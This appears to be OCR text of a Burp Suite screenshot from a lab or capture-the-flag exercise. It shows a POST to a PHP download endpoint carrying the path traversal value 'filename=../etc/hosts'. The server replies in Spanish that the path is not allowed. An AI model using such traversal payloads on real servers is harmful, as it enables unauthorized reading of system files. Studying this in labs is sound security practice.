 Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: 167.235.132.30:4891
3 Cookie: PHPSESSID=bnm25dp3tuufntprj5pkha40j7
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://167.235.132.30:4891
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://167.235.132.30:4891/love_place.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: close
23
24 filename=../etc/hosts&download=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Feb 2024 20:23:30 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.45-0+deb7u2
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 37
10 Connection: close
11 Content-Type: text/html
12
13 Ruta no permitida, prueba con otra (: